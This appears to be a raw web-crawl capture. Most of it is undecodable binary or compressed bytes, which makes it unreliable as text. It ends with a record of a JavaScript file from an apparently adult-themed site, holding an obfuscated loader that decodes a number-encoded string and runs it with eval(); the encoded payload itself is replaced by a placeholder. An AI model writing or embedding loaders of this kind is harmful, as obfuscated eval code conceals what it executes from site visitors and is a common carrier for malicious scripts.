����Zؖ��Q"[��8��%Y��kg��!�jix,��o�y�삮i���=c�[�ȭ���ڷ8�Q돦��R��i�Gv{K�K �,ǥk�n�t��`��NW�4Q m�� ;�{��5��u}%6K���e����7J���͐�]rj"�j��<�R�^y���k���g�w��zJ_�JK�Lݱ�YT�)���1r��N	�q����G$�(\V&� ���m	�����ɔ��\*�ڕgC)|�0������`,�J�-��ɭ��s,��L��ڡ��W���Op����]��5P?�NZ4��FӸ��H�5�\��ms�2?�{N�Mbo��nTa)Hv#�kN��;p�7;��i ��'vu��UAEuQ�K�J�a��I�;�BGn�$���&}�,�c}*�vV.��/���� 13|w�ӁH��i.�}A@P9��u��l�$�Ĝ:��~���l��G�&��2�2�bjh ��o5u~5]�0��PG]	#����I�%jؔ70�+`�KA$Nu��Ǒ�z���
�i`����5s";�����(���?���ǽ��B������r��[R<TI_���/h
�@ictt��7d�H���~���W���p�y��B�rc�p�/��Fz���D6EN�M�K�v2ʛ�T��%;V�I��3�㯚7�t�},���Z���:zsM�צu��f��&��N��f�wVP�(�Q8O�Ɗ������O�*��]5�HD�j�E��Š���>P��y�<�:�~��kOKb�k�d1��%;#�y��1��FK�q�4�%p�� Յv�/�e�nJ�b��Wqi�!e�-���57��t���K���S/�v��=�����ߤ*J\��pt���Le�w����L�y8+Gg��C-mKM���Y���%K���<�Yh��87j�Ь�^i���K�P�
�t�Wps$$#��Ǒ�ԦtۀҔ�q�v�:-���f�$&$[M���� ����TMak���#��e��`�~2��c�3��c�G${D��� �jv%@��}��3H���f	F
��RV��^0�+͟N�|ǒ�aY{�Á�W:�q���":+Sj� \+��0O�曆5��A�jk[M�_2�c)Ksq
��{�u�o������
v��UG/
����YB��
�O��(RU��n��TTQ~�b�k����:*��>z��*��\�.���?0��{ij�Ve�#)�ǡ���ږ�:~�΁&�#|g&3�e�Z#��B���҇c!�-���;X=)��J�)�Gْ�*�e������K�ݕ�i
�-��� �2U���;NFq&NB�e_��C#xp:FGA���t��"R�6N%xX

��9�!G]5�A�m�V�3Ҥ��Z�aKm�)vej֊uaH �;�p~����r4�OW�1��3d������!T+��]�q����䄩C� e3��'�zI{||@KK�m�R�
�5Q�GV��e��I��S�_l�;�%�
@d�IyW�zFbeT�|��8��PO)>���bW����G$%o]��qu
e&��s�V�92W�@�Ң0�����*��]CϏ#�Z�T�w�o[Ӥ�iU��s�>����)r)�
���RW��)*	>�zk(��Kg�p���|�e@���u!��y�kqR�[F��F�A[��i�[�J�2]�I�fa~*Вv��O���߹ԕ�)Ë�}/�$6#���m��
�Q��{��Q�r�:@p6��T�%T$�o��s�4��L�+�?.�������J�?(��o����el�:
�9m�/I�]�	�ʟ��JԔ��=�>� k<�yk����H�x�=>6���4�f� ���)�_�|�wi�M=!ǭf#�6�t�YNH�Τ���fC���� �ڕ�@t),!�����?��jF '*h�3���E�%巆�
��Q]5�X`��X^�1P���a;����z꟔���LI9�?h�a��-)�m9)?\�Q�H�s�Ǥ��D`�9�Z�j��U&� ^���)��#����?C��$��!����	|��
��������\�~ȣDb-)'�S�O�� 2Cg��P9�/�
���E)/ۂE:�%�l��l�]B���{�>�D)i��d*r=ń�kc���u'�2\y1�U����=�*�;1��[�; *�T���Է��(��:��W�K�4�ە��/$�)y_��(ZCA'a�J;5Ry�p��Y��24��J/�}���ԡ���Cu"�Q�R'�@��w[����w]e��0H:W���+�,��)i\'Cr^A�>���g;�A[�����,i(b�����YP�!�u�OF�����% w)�϶���~���������׮�ӭzE�f:�M���T8�)aD����F[-;(U�H������D�}3��C��k/[�r�%6����@
# ����sO״=�ci�֟¿N��M�6��CEN���u�Գ�5PQV|5[Z
	��[�諾�/h��H������*���i�Fe1����
ގR��:�ĭ{6��s��:��!�� �������=)��;)a_���jwpT�Gc���ͫ�O׍zƉ
�5ܻ�\��v��� ��M�������� =���a�aɻN�N�5Z>
Z�Oqiq���p����+��wQ��h�:
�%)��˯��k�1��;�Ϭ��Z�����T񉣖��iΐw&�.�j�A�P�E0�S�>d+�}�ld���˒W�'�oB�Q,S�2�l�V�W��r6�v���$��/�."��I��-f��.� +"��.;J�S���D���}��!�v���=�S=�R)>e�ā�ҫ�$��6S�@#�F�K`�!�
(��#�����1�R�!�BP���ה��Y;�'�]_eL�uҡ~J.�Q�H-���u���;����U	
�5��t�O�QXM��Q�V��� �Զ��q_��P�I8�mz-�Tq'9>��(|v�Om3O� �' ~s�X��K�X2�iMHm��M�0~#\�����sU@�0��A�v�G���e����ܖ�m-��Ko27q�� H�k��-jK�.�{Y��e���2�Id� ~�Q	2>��˚8��e�w%��!e�x8 ��u���\d-Y�FB�T����� ���@\��0�6S�cP�e���N�p����<������M)rR�C��$�	��?��A3Z1��ag�P/{A+��R┍�ޒx�领����J�O� kV�#����W;����Iq倃�F��)tӔ����;s�ӭ���x��N�)(UZ<���l�;
|e���Pr��kD�� �Ϋ`t2�Қ]?�������'�]=��2�{V>b?�S$M���O�Ed��V3�L8�h-�/����΢67Z"�����7�ԋ��1Ο���&��H'�B��-�;����{�4���H�\?t����=9� �u&�S��� K�����C���*v]7c�۶CH�ǧ�
�~1����f���(�<�����?���}��
gO:{X�2nKb<�n�<1o��F���ʐ�6�)) ��6	�o��!��������圕��'�H>"���i�,[*���kP)��U
�/�$e@��*��%j#~�3�D�4�q�[��%�7U �Q���0�#�}�l,���#��YW�q�T^`�8�m���Br{�Ϋ4<����t��㫹����tF�Z��d�������;\-���S�	��љ��%��%AJ�� ����W9�����Ｉ�-O��p�*�x����Sa*�S��uOȭB�FG�-C!�~��KZ��F�q�[��t��b������"�G�!`�� 
������i�;������BV�q�J+�H�N�T#,+���$�(z{���\�l��dp�2U8��/_]O�W78�=�i�J�������d)_���+6a�-O��~>ղ�kL6����< ��竤�w�m��8�g�eT��C;�w8U�I�S	��hԵ�G� ���\�b�mE[�K8�N�S�I&2���5�찢Ր��	����� :�QLa�TS	���
�[e��i�<ө(q	�0G���#e�3l�����Αu�A��qQku
MZ�*t��O���e
��{{馆sk��� ��*�GYot4>7��A����J�ۆ��H}i��˒�9�n��*VrNs��ߣ�p�:(ak@�!�֍<Kq�������Cn������%����tR�̂��͕D
C�S(;S�uP�*[S	����!ߓ�e5�);xP�`g�ud����_|n�=4�G�<E~�����l��+��2Tt�l��x�P'뮃�z:+���uڂ�CC�[h��Rq��w�XI�zs����j����T���s��G���7�=*�u��O������C�q�m2C[�J�,A��U�粤����	R�=t�l��6�.��Uo�,��KH*��'p���,��I����$y d%Y�R�ɏ2�nobm:R�y��.$�$�ykE���&
H��mT%�	QrV��c��{۽r��T!��V÷��ܴ�Bԥ4�� B��pF��W'ic�VYv��E1p
�u�����I��j�=�x�w����xQc~ȸn4�
4�t���)*p���ԡ� ��5�TK��ڡ �f��*��+{��e�����Sֻ�Uʅ�ѯ;]�tkZPH��Q��X��Z!���������e�C��:Y�(� =V�-����Z�t݈��"�QIr;(G�z4~b�r
P�S�Ƽ}e��m�� Uv�:��r#o�� ���q!��w�r���A '�shH)�E?WTb�H��6�͎I�x�1e��Kǽ��?t��^�Kl��/̋	�0��	�#L']����{�����T��R�)��F��m�����N}F�D�� ]F} ��E��Gj�'rtv?M^��h'*!h�>:uQ���I�*���=F�,�������2��=R}�4����R�Z�҇�9,[�����h�Feġ�\�܌%($�e6��	�`�;jx"/�*A��V�q��-j��'�}���I䲲RB�|n0f�����y�HNI��YuLs�+C�S1�&���%�<EeI_ezw�1m��l�V�W]ն��0B��d�?�	�Ҩ�*�謊aRd;�(lr����k�!`ǵV���r���(��FǷe9�P�1�0��#�>��iy�Z�<i���f~����7�S�Ul*�8�g�K��,�d`��P˸�;�Ƈ=�c��ڮ53P5�����j�ݪ?_�iB���Ѣ,m vJ�����=�|XƔ����ҭ�!��UH�A��bC�%7	̒�ڤ(g�rI�s�.^j�S	=oI&�;�y���H��M� o��x��t�/`�}�od�$��=B��.��]��'Q>��)=/c��ў����qZ��_a���W��7���d�J�q_���v�:�8K�>�즓�}!��Iiַ)ITy{�q�#�(Ȝ2�$�[u
(��^BQ��5e�pv��-���n4�y����*Z����Ի!F���9U��ڎ\wj���U��Q�Zv�T@��U��Gx(xYt����i��Y'-���n2d�����ZN��e9�֟c����$�������%�R�m6�Hq�� �֏k���o��v�2C����b�֋�V�TW�E��!ٳ�<�S�)��"%	Z�ϟ�?62�i�;�=���j���)ed|Bڶ�P�=���UN�8��d׫�A��A�C�[���bJ��J*�Rpt�$M��!�K��K�9L�n[��U�q
�-���H�)˜�ӑR��*ד�$�){�х{�P����<8��V�j����m�tiW��9e*� �|�>޿�J2�4d{O-{����)r�V���1��'#$�����_�4���5�Sw/5C����}�������DA��ˁǢ�O���?���[�)y{��w/�� -W��k�^�� ��F�)a�*��~
JS �� ����2���;!+��[��;։|NB�*^7�1�� ��30����mn��NOj.d}Y�f|Sܪ]���q"���nE���l%)+�`�IRv�ЌM,^#00�"��E,�ig#�f*R� ���/��ҕ�Y�L�&|����y;�<�q��J�&LS;��2�����RY�ˊe��
3��4�i�� %���J �c��&E�)��z>�8�������5��0G�IO��#�F�a�4��,�脿 s�1�����5�^�	Wh+^i��>��Q'2�%;�g9&!+Dd%8or�	$�c8�4J�5��e<\9z�����"�-��R��^��V�)��- � ,�9��ƿ>\nn��9�+������ayur��\�۰�Ū|���Rd�ko ��>ڽ9��(�jX��mkק�lJt�4��� �\QH(J �~���<Ҏ]���b���	�G�R'Li�B������ҫ��;E	�8������1�׹/+!k_c�:��9�=�Pj�F��役��K�K�e�I)G d+�L�s��١�U���-��v�+�@�BgeT�<�Wb���P����P!�~��j��ʵ�-�E>��J)YHۗ ���k�׍�����x��J�Ҿ��Vb�Š��Ks��m,8�v�\6~���(p!S���]�(p����#�i��\4��̷�Uε����I$+?��-�ZK�p���+�t��BҔ����ӭ-|��)\���R�"9�8[N4�Zh�P����s�t�EU$�%$UQ1�$���r�7؂��g۵�����uN�۟>�Jʈ���z����Jp]�~j{]�����[���=�t�q�4:M&޴�Lhp��(�԰�%#@�ͥ9jnr�!%W�*u��� 6��n��w� �� Q���Z,�c��A�8A��4Ŕ�9_0�yL%=�jx���2 Tƞw4��eڏeNi�܈�5���L���0����3��F�Et��`��*��=4�9WT�ݕ
KP���Nx�z�F�A������)O��!Pz����*�N\��*������R�)2���.�^��i�,y4'nM5P�UQ.�_$����4-ە75�-	��w1o�!�b�T���Z�5�W���4>U*'����l�U�5t��{FlqK���+j>~]�`�n=�����,�K����uUA�����)$/?�J���
74N�:I�����At�R�9>�r���k>��~`\
�-6խu�;�3�iU/X�Ք��R�=�-��e!�u��i����3/�d�]��VwO/�4�JѠ[l� S�˭&�و���R�ݡ q�}���j&��淽���j�� �(�����-�-K�e�g�"�����CjU�H
*q �.|���Ϫ �K�3���;mW��g<[��I���$�$B�m%�d��1�o�=Ǳj�jfk��Z�쑟N��W>�Z�E�Pj��V�P���G��c2Ӡ��ϖV�tR�Ỡq:��N�ͭ�u�����F���[%�c�w��W�+������-�V�����-���������Ji$��y�hW�ґ��o���2zN�z�KD��knq�=� ]L�̄����mSj�Y�pRBs���6����*ߦinQ,�P����o���}��s���6�$B�e��+�V6�|��MF\F�0����$��%I�S���c!x�Y2ڔ��/(l�`q�Ո\X3�Hƀ6^��熶Xo{�>um�]��i ��kw�U��KqԼP<ĩM���i�����&h�Ǝ�J�NJ�I��x(Oz4RJ
=;�1�-*А��-��{��1�7��0�/�S�;�MWi�p �2��Ɯ�Uo'i����J���o4��NnC�#�};B��ͥ�	��]�WP-���q���A�*��$U
���9�$��nIP���Cf�J��=$ۼ�3}]&����@���u4�'Ni�\�=�~�ߦ����\��<]��������0�l����,��Sw�)�b��}'Mp�/<��om��� 0�W�N_�G.ˠ0��HJ��%D{p3�\��UѐZ��٭�7 Gz�aUm����jP�w�R���i�7�3�+�{������z�l�wt{�*�6�������;���ў8���i���ِ���WS���ޗA�dF�NU~<�(}��\�����N(�'TO	~e4��`�Uk��j��d����W�� v��q�JrEɎvS�#�0^���||�q�(�'�YE�8-B��7�MIO���{~_祉 �d�b����-J��<B\�p�s��h�1kA��\E���u��]��}���c�Z] ������J� ~�֕ak�o�d�~����F�{��Q�G��]y�N�+WFL:=Z��ܹQ��9�(�ʒx=�$pF�_����Y���?�����F�����Q����>$�t�d-�RY,��u�U�4:]IG3�k�T�JR���oG��&��J�|9!��������� �I0���=hԌ��������oS��=A��q�EW�RܣGS�8���׿��RF?K�� ��eUN�|`㣓� ������;�jW �RzS�:�(2\u��;p01��FH�u��ɥ���:H��tvѺm9_4"��q�e�i@d��MBm�S�ں�˪?+J��&je!�J}���B�9J���Z#IE+�$�6K��)j�Іc�|��	�#���HT<�E�H�]��M�Êt�*��G����CŠ�&�	Jw�yV�z��q|�ĞZA�g��V�ĩ�p����� #�F� �t�i����I���c=��i+����!z�C1�B�����q� my!v�����-��>��I�?M�����U<��A�i�Au<�7O�L�2��ʪ�Ȝ��s-�HKd�s��}�@{�/�1��++q��yTRp����h'�=}�e}�N����O�y�IO�ӵ�nM�I"������F��bѿ�o�Tx��*L���O��q�ҁ	`<����ۜhӝ3��:����%�r-H��LiMēA �ۍ~-��%vG��I�N����ʭ\)??L^���y�m�󪎼�d)�'��:��*#�Bі�]e��pF�� �DG�^��L�u��ZT���2k[�O|���#�C謹�RH�Y��/���ʢ�c�������S)�~CKȍaa�e!XL��+�PN��������� �
�_Q����T^��q"�ӥ�͎��*�`�:��S�#�l6O�c�c��8?d�'��	�7ҥ��")�<Wjm�is�	B������Or����aO$?��X`�4	��P�o�k6����>��b���2�g�p%� (c�U�t&X�pQ�$k���S�UL�N�r�G�H�飌u$/8K5�W;
G�}#�o�ޜXf(�47��o��	H��2�M[l��xl������V�����!̬�
�~B�Vjdw���>^[�n�T�?L���#��s��z_���%O�~>[#6�kc�� Ԯ�ʲ��n��I�,
�������Kx���e9>�ͫ+��}��|��MMX�㋶�eSjW-��Ȕ��=�f����'I TQ[��ikN�����~:R���/���i]�Ji�IR;Hޢ�3
���C����S�j�kC��
�d*'�N�J��ۑ)��f��S�^ ��WYO��oe�lq8g��%�u�ڹu�N�E�)�n�JVs�ttо0Uik���M�u��m�0ڳ��'UQI�*�o����%]�t�ݙw�T��?A��F�z\�@���0��˩ d6��?箭6�5�j�oZQ2kq��\Z�<���� ����������4�ㄒ�J8j� n���r�B�C�d�� �	�ێ>ڬ����SD]����>���+��s���H�^
�O��J��쩧\N<�% �z����%���uVT�8��
V�����7{Be���R��x��m8;�ƛ)Z>��,����GP*+۴��q���m���i����HK#*R��Vs��7�J��������_�=*�
lLv�q���<���:�PZ�^s�Ѕ�d �W��j�S��K�ӗ��O��5���+1�F�PEF�sZ�DY�RB�q�ׇ���HX2vȥ(	tkr���֪iQ2!���ƾc���������_�)Uɯ�_��uy���߆|1�Y��Id�����Q����,)v�z=B�T���Zm����V�G�-Gu{]��VZ(�r6��S>�1�D�u��j#��+�����RZG��3��M�� '�з�/���U9G;�*?z| ʣ�z_M��ڑ[Q�G���?�<� �?��3���6� o�SAD�1�L��ᰫc޶�J��r�]R����?�����L�w�z�0��"Ӵĕ�R�l4��IL�s���T�%>�N�����^,r#MAL�����i�h*��e2�ӢK�[��	�N%@���?�����_�G'�2[!�����W���_Q�zz�P*��V�1��<�$�}U��4�p��yGc�ת|��Q�ۅ�?�ES������R*(�)�Bw��ܡ��G:�I��J�|�ijz���D<�
B�y�p�L4�rR|S�Vt�~�u��IA$���I~�����ᣥE:�Ta*�=��!�Ϙw�A�`�n�Da�Y������ː�J�_4�F�#�Ԕ�F|�����UA[�s�����[g�ͥ��'p(ʽ}5�\�͊�ԷIp�I{ڵt;�dF���nl���n5�Ol$���y���ۏ!.���BH$��@�k��uC\w�OŪ��R�ҐFԐH����ؚF6�c���ϡ����g|�����^ܥ�����A��%>T�H?�^�/�+K�S1�1�(�@~��\>'c�_|��}���l�@�#ʔ����1LAڑ�X n��x�!/��O|�tf��n
���g�FTa8�ʃܓ�Ɲ`w=�T$���h��ۼ�*>��`��� 1�X9DJK�q0��v�y��ӵ����/���^J��#8Ӕ3�@dcx�/��H�P�_�HyP���d)/6�}q�}u�6O�	�@�V�g�P��]���J"�`��������K����cp�� �ҕ�M���GCN!�e)�y gQ�\qI;]��"�[F$I�ۢ�r�P�T�vXl�EI>o0��C�c~A�-��
��N�[�&|���GH*�!�Og�ƹ��V���	�ŷ��j�R��$�l�=����3�����,������A'	N3�T_����Y�O�ķ*Rݥ-���O�G��z�ʦ�}�{Zca��=}�a�W�\u���X��Jg��>m�=��NT������������Pu
�z�t:�>�Y�d�΂�A�q�p~��LL�������c��P��᲋&�m\��x��"ō,���Tډ(!8)>�;E}��~�V>��h-����g��.ʽF�U�������a)`4��l�F~�v���wL��i����~Q|+U�R�P�R�?((O|� å���	���h�;#�uJ"��Q�Ҥ��m�n3�1�!R���m�z�n��ָ��
�֌�L ��[��+�*I�鎼�V]X?�E��ݿk?�̙�Nj��"�h)~#J%	�sSV����9Tߩ6�����,��k.$��9�t�<�'2QE�����T��4�P��EH8���q���
)�St?`�����[�Ӱ���z��4�v����ƿD_�mlZY���;�6��:���l%V�@��\�{�'��d>��駑��F��q�Ⓙ�9Nt��ak�� �7�][�EM��RT9�C&�i;V�T�t�٩�����d(�J��H�u�o�+gq詆�6�qn�X!��05\ЀvTfg��MK�q�v��e8�q���[IǠ���a"����!^U��@�����1�6��vǴ��.�+���C�t��k�=O�����-U��nfs�[�$TZvJ�?*ߕ��d��c��Y�����oOh*��K�)9�9��}]���������)�U!O�d%g'���=��Fxc�+�t��v�*� ��;�q��u���@&�����ءٖ�.i�E�TT956W�ub��U�����{%�~��a�I��$���&�#2>��{Um�H.OR|r�N��l+����R21�j�[��aBK��V�E��Z�$�g�1�Nڬ�1���H�e�.�f.FV��r�7')���d�JHx7C�ޥ]�;j}�"���+p�@?S�J'<Gk��O.�R��l^���V�v�Fܜ:��(�S��� �@��ԕ5��z�}���������N�WOz�KE2�*%�!�EU�B󜶳�X=���;m�,�}��뭖sť�?��-{|F|#DUQ˪�ìT���:{{��q)����:~z	�4��+�S������ס�� -N��>Bږ�9��x �i��������,P��9�n��c뒇ʃ��Oh ��t}F���i)!�%�w��k\tz��+N�&�1���P6�
�
㑮���h~r�S�4�F�.��U��>� ���}�V�z�e��{��3�����.D`�t����s�J��&��=%��X���UnEQ*P��F��(��?.�6�A�,4������� 
��c_��ߗ�WQ���%������lV��,�w<���79���,��O/9'
��R�c-�<
 �S�~޺�*YA�'ָ�@c�I�r�zlW�K���d�v����P��]k�C���S�d:~�N�Ef\O��Pj�mѐ�
�U���z�W;��!R�	-����h�
1Cjx��]���[r��T�8��
&�)�O�d�����Ϯ�p%?��\�$�X�ԭ8J�m\��fJ7r�LQH=)�jn���6���s���nVY)q!3V;�_9q9I�m���L�9�����-!G˴��� ����'K�&ߵ���伷��g
Dy�׍Y�+!�{^H� ���xo7�e��K��m_��{U�UL��w�~�<���FT���ML-��229ug�Oa�Zu-��?"v����d�Gҟ�G�E.9J�Қ�kv?@t�_����ϔ�Ȩ��,�J�����)��r<�9@���oqXVP� ��h����Uy�;(
����h+!`�W��C.OI^�d�_�e�iRi,��/��
U�E��qیk�ʚ8�<u��h�&�=iP�J��Ɔ�&;���"Bs����t�$M��i�>�D՘�L��+G��jܕ0v��й�c��J�os����Wzd�s�%��%)q<�W�G:�7�<}+� ^ԝ|�N&\gKN������ mN��4��+�d�iY�ib�CmU6�z0.e<����X���a!݇諿����b�o�JW�6�
U��'��v��(f�S-L�0��E;V��24J�IQ�%	bT�	8 �����-k�H�Au�E�K��Sb���C{V�}�\49K�â���~�p�%+��R�R".H���x
W��[g�g8��W�c[N��*0nǠ�����9�Jw��ڼ�'�ޏ�ՀyӇ�$�S"�#ʃ)%�dm�x�6���v׳4>'������z�ſ�Γ��V�}v�%�Kíg��;ё���}Eb�7�����!���l��n�2��y�ho)��ҷY�u$|Ll�
���[v�%<�N)��QO
Wq�ױ��8�W4?����Bu�>]k)R�q����|gH�3CA��gP.K.�R��=��0�A'=�b��Csc��+��6j7�{��m.��
X	t�οZ[+����wK)�ATK~�N��q�;}8� }qVƗm0�H�R�H[ekPR��ʆs�up��	��g���d�����I�ck"����g����$�$�#��бni%[��C���Ix�V�d��B�u���P��!ie��"0�vv��`.�I�p%*��0����q��YW�8X�ț�%� ���Je���!j9�]��Ѻʹ���Jzh�.
eAJY�$�)���J���V�si'��@ֶ-�*;A:���uX8���8�('C�˫H�3�`{��%s�
�R84�Ԙi�
V�x��Gh�2��G����

--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathisex.com/js/qVsbGXMoaDlVONIpHKiV.js
body_size: 22265
content:
function dgfuhxw(mghz){var izaq='Z';var nfzqtwxvid='A';var cowg=[];var chcoacg=new RegExp('['+nfzqtwxvid+'-'+izaq+']');var plsarxky=mghz.split(chcoacg);for(var i=0;i<plsarxky.length;i++){cowg.push(String.fromCharCode(parseInt(plsarxky[i],21)/(97)));}eval(cowg.splice(1,cowg.length).join(''));}dgfuhxw('[base64]'); 
     